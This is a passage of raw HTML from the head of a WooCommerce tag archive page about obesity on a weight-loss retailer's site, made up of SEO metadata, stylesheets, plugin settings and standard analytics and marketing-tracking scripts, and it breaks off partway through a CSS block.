

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/obese-and-overweight/
body_size: 37616
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>obese and overweight Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="obese and overweight Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/obese-and-overweight/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/obese-and-overweight/","url":"https://www.possible.in/blog/tag/obese-and-overweight/","name":"obese and overweight Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/obese-and-overweight/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/obese-and-overweight/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/obese-and-overweight/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity.png","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/being-overweight-is-less-harmful-than-obesity.png","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; obese and overweight Tag Feed" href="https://www.possible.in/blog/tag/obese-and-overweight/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768856407' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"53c60d949a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/19270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* 